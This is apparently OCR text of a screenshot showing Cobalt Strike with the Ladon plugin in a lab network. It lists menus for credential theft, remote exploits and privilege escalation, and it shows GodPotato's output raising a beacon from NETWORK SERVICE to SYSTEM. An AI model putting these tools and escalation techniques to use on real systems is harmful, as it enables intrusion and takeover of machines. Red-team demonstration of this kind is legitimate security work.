 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help Ladon
external internal listener user computer note process
192.168.50.2 192.168.50.2 800 null WIN81-TEST 888.exe
192.168.50.145 192.168.50.145 Administrator * WIN11-DEV 888.exe
192.168.50.145 192.168.50.145 WIN11-DEV$ WIN11-DEV 777.exe
Event Log X Beacon 192.168.50.145@ Scripts X Beacon 192.1 X
Interact
Access
Explore
Pivoting
Spawn
巨龙拉冬
Session
Ladon 10.10.5
1 网络资产收集
2 系统信息探测
3 远程漏洞检测
4 本机信息收集
5 本机密码读取
6 远程漏洞Exp
7 网络密码嗅探
8 网络密码审计
9 本机执行
10 远程执行 [X]
11 本地提权
12 自启动
13 3389远程桌面
14 远程下载
15 域控(DC、LDAP)
16 端口转发 [X]
17 MSF/NC联动 [X]
18 其它功能
1 BypassUac
2 BypassUac2
3 Admin2System
4 System2Admin
5 Runas
6 ms16135 (X64)
7 BadPotato
8 SweetPotato
9 EfsPotato
10 GodPotato
11 CVE-2021-1675
12 CVE-2022-21999
13 RDPHijack [X]
11 Priviledges
12 Beacon2System
Ladon GodPotato
Command: whoami
Command: whoami
Start
Load GodPotato
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\49f12693-d8d7-4
[*] DCOM obj GUID: 00000000-0000-0000-c000-
[*] DCOM obj IPID: 00008002-248c-ffff-782d-
[*] DCOM obj OXID: 0x20a4b2c778ec5b1f
[*] DCOM obj OID: 0x9ef9bf311bba7683
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 944 Token:0x1092 User: NT AUTHORIT ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5332
nt authority\system